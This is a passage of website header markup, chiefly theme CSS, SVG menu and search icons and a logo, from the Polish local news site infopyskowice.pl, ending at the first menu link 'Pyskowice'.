/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-10px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 35.2px;
					height: 35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M662.385 327.371h-300.78c-16.292 0-29.501 13.21-29.501 29.522 0 16.292 13.21 29.481 29.501 29.481h300.769c16.323 0 29.512-13.189 29.512-29.481 0-16.312-13.189-29.522-29.501-29.522zM723.261 491.57h-422.523c-16.312 0-29.501 13.21-29.501 29.522 0 16.323 13.189 29.491 29.501 29.491h422.523c16.312 0 29.501-13.169 29.501-29.491 0-16.312-13.189-29.522-29.501-29.522zM662.385 655.912h-300.78c-16.292 0-29.501 13.189-29.501 29.501 0 16.282 13.21 29.512 29.501 29.512h300.769c16.323 0 29.512-13.23 29.512-29.512 0-16.312-13.189-29.501-29.501-29.501zM512 65.842c-251.474 0.020-455.311 203.827-455.332 455.311 0.020 251.443 203.858 455.26 455.332 455.291 251.505-0.031 455.291-203.848 455.332-455.291-0.041-251.484-203.827-455.291-455.332-455.311zM792.259 801.35c-71.823 71.803-170.742 116.050-280.259 116.091-109.517-0.041-208.425-44.288-280.238-116.091-71.762-71.803-116.091-170.68-116.091-280.197s44.329-208.435 116.091-280.238c71.813-71.793 170.721-116.070 280.238-116.070s208.435 44.278 280.259 116.070c71.741 71.803 116.019 170.721 116.060 280.238-0.041 109.517-44.319 208.404-116.060 280.197z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" alt="Logo"  title=""  width="1836" height="399" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-10px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_30:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><style>
.tdi_29_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:40% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33{
justify-content:flex-end !important;
text-align:right !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_33 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_33 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33 .tdb-menu > li .tdb-menu-sep,
                .tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_33 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_33 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 7px;
                
                    margin-left: 7px;
                
                    top: -1px;
                }.tdi_33 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more{
                    color: #444444;
                }.tdi_33 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_33 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more,
                .tdi_33 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_33 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_33 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_33 .tdb-menu .tdb-normal-menu ul,
                .tdi_33 .td-pulldown-filter-list,
                .tdi_33 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 10px 0px rgba(10,10,10,0.12);
                }.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_33 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;
                }.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_33 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(10,10,10,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more,
                .tdi_33 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_33 .tdb-menu > li.current-menu-item > a,
				.tdi_33 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_33 .tdb-menu > li.current-category-ancestor > a,
				.tdi_33 .tdb-menu > li:hover > a,
				.tdi_33 .tdb-menu > li.tdb-hover > a,
				.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0070be;
				}.tdi_33 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0070be;
				}.tdi_33 .tdb-menu > li > a:after,
				.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0070be;
				}.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0070be;
				}
</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gora-lewa" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-129"><a href="https://infopyskowice.pl/i/pyskowice/"><div class="tdb-menu-item-text">Pyskowice</div></a></li>
